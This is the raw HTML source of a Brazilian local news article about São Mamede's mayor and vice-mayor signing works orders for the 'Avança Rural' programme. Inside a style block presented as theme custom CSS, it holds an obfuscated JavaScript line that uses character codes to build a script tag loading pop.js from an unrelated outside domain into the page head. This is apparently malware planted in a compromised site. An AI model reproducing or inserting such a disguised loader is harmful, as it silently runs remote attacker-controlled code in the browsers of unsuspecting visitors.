    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/locais/",
                    "name": "Locais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/",
                    "name": "Prefeito e vice de São Mamede assinam ordens de serviços do Programa..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-315647 single-format-standard wp-theme-Newsmag prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                quarta-feira, janeiro 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-315647" class="post-315647 post type-post status-publish format-standard has-post-thumbnail hentry category-locais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Locais" class="entry-crumb" href="https://www.folhapatoense.com/category/locais/">Locais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prefeito e vice de São Mamede assinam ordens de serviços do Programa...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Prefeito e vice de São Mamede assinam ordens de serviços do Programa &#8220;Avança Rural&#8221;</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T19:26:24-03:00" >25/05/2023 ... 19:26h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F05%2F25%2Fprefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Prefeito+e+vice+de+S%C3%A3o+Mamede+assinam+ordens+de+servi%C3%A7os+do+Programa+%E2%80%9CAvan%C3%A7a+Rural%E2%80%9D %0A%0A https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2023/05/3fcc440ebf194793efe3bb96bb5a93b0.jpg" data-caption=""><img width="681" height="454" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2023/05/3fcc440ebf194793efe3bb96bb5a93b0-681x454.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2023/05/3fcc440ebf194793efe3bb96bb5a93b0-681x454.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2023/05/3fcc440ebf194793efe3bb96bb5a93b0.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="3fcc440ebf194793efe3bb96bb5a93b0"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="font-weight: 400; text-align: justify;">Nesta manhã de quinta-feira, 25 de maio, o prefeito Dr. Jefferson e o vice-prefeito Chaguinha Lopes assinaram as ordens de serviços do Programa &#8220;Avança Rural&#8221;. Um investimento no valor estimado em R$ 5 milhões do tesouro municipal.</p>
<p style="font-weight: 400; text-align: justify;">A solenidade, que aconteceu no gabinete do prefeito, reuniu vereadores aliados, secretários, diretores e representantes da zona rural e das empresas responsáveis pela execução das obras.</p>
<p style="font-weight: 400; text-align: justify;">Dr. Jefferson abriu a reunião dizendo que &#8220;esse é mais um dia histórico para São Mamede&#8221;. E continuou:</p>
<p style="font-weight: 400; text-align: justify;">&#8220;Estamos aqui priorizando as demandas tanto da população rural, como dos vereadores e dos secretários para melhorar a vida do homem do campo&#8221;.</p>
<p style="font-weight: 400; text-align: justify;">Segundo o prefeito, o projeto foi desmembrado em cinco objetivos, &#8220;justamente para dar oportunidade de várias empresas executarem ao mesmo tempo os objetos&#8221;. Isso tendo o foco na celeridade das obras e ainda na geração de empregos &#8220;que é o mais importante&#8221;, conforme Lei Municipal nº 899/2020.</p>
<p style="font-weight: 400; text-align: justify;">Os cinco itens do Avança Rural são os seguintes:</p>
<p style="font-weight: 400; text-align: justify;">1) Construção de passagens molhadas (AG Construtura), no valor R$ 1.222.749,92;</p>
<p style="font-weight: 400; text-align: justify;">2) Construção de mata-burros (empresa Ametista) no valor R$ 717.250,01;</p>
<p style="font-weight: 400; text-align: justify;">3) Construção de cisternas (empresa Edificar Construções) no valor R$ 1.519.999,60;</p>
<p style="font-weight: 400; text-align: justify;">4) Construção de praças rurais (empresa Betagama) no valor R$ 760.359,02;</p>
<p style="font-weight: 400; text-align: justify;">5) Reforma dos grupos escolares que estão em funcionamento (em fase de análise de propostas das empresas concorrentes).</p>
<p style="font-weight: 400; text-align: justify;"><a href="https://www.portalvalenoticias.com.br/noticia/11217/prefeito-e-vice-prefeito-de-sao-mamede-assinam-ordens-de-servicos-do-programa-qavanca-ruralq"><strong>Portal Vale Noticias</strong></a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F05%2F25%2Fprefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" 